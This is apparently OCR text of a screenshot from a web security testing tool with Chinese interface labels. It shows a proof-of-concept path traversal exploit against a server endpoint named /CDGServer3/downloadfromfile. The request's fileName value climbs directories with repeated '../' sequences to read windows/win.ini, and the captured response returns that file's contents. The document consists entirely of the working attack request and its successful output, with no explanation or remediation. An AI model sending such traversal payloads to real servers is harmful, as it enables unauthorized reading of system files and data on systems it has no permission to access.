 Request
数据包扫描
美化
热加载
构造请求
1 POST /CDGServer3/downloadfromfile HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 fileName=../../../../../../../../../../../windows/win.ini
Responses https 92bytes / 17ms
1 HTTP/1.1 200
2 Content-disposition: attachment;
ini;
3 Content-Type: bin
4 Date: Fri, 26 Apr 2024 10:54:31
5 Content-Length: 92
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]